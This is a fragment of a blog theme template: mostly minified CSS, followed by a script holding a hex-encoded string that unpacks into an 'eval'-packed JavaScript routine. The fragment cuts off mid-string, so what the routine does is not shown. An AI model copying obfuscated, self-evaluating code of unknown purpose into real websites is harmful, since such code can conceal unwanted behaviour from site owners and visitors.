20px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:50%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(2n){padding-right:0}.related li h3{margin-bottom:5px}.related-thumb{width:120px;height:100px;overflow:hidden;position:relative;vertical-align:middle;float:left;margin:0 10px 0 0}.related li .related-img{width:120px;height:100px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.4em;padding:0;font-family:'Montserrat', sans-serif;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}#jugas_footer{background:#13253a;color:#BABABA;font-family:'Montserrat', sans-serif;font-weight:400;padding:20px 0px}.copy-container{margin:0 auto;overflow:hidden}.jugas_footer_copyright a{color:#f4f4f4}.jugas_footer_copyright{text-align:center;display:block;line-height:30px}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#54a8d0 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#f8695f;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#f8695f}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#151515;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#54a8d0}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#54a8d0}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#54a8d0;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#151515;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#151515;font-family:fontawesome;margin-right:5px}.list-label-widget-content li a{color:#151515;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#54a8d0}.list-label-widget-content li span:last-child{color:#151515;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#54a8d0;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#151515;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#54a8d0;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#151515;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:15px auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,0.12);background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;font-family:'Montserrat', sans-serif}.PopularPosts ul li a:hover{color:#54a8d0}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#151515;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}.makesticking #searchform{display:none}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}#searchform{float:none;width:100%;clear:both;overflow:hidden;position:static}#searchform fieldset{float:none}#s{float:left;text-align:left;display:block;width:100%;border:0;padding-right:30px;box-sizing:border-box}#searchform .sbutton{position:absolute;right:0}.block-image{float:none;margin:0 auto;clear:both;width:100%}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}.breadcrumbs{display:none}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}.ty-ran-yard{display:none}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt{display:block !important}body#layout .option{background-color:#2c3e50 !important;overflow:hidden !important}body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff !important}body#layout .option .widget{float:none;width:100%}body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout .headerright{width:395px}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:32%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
var _xVnO6T= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x4a\x3d\x5b\x22\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x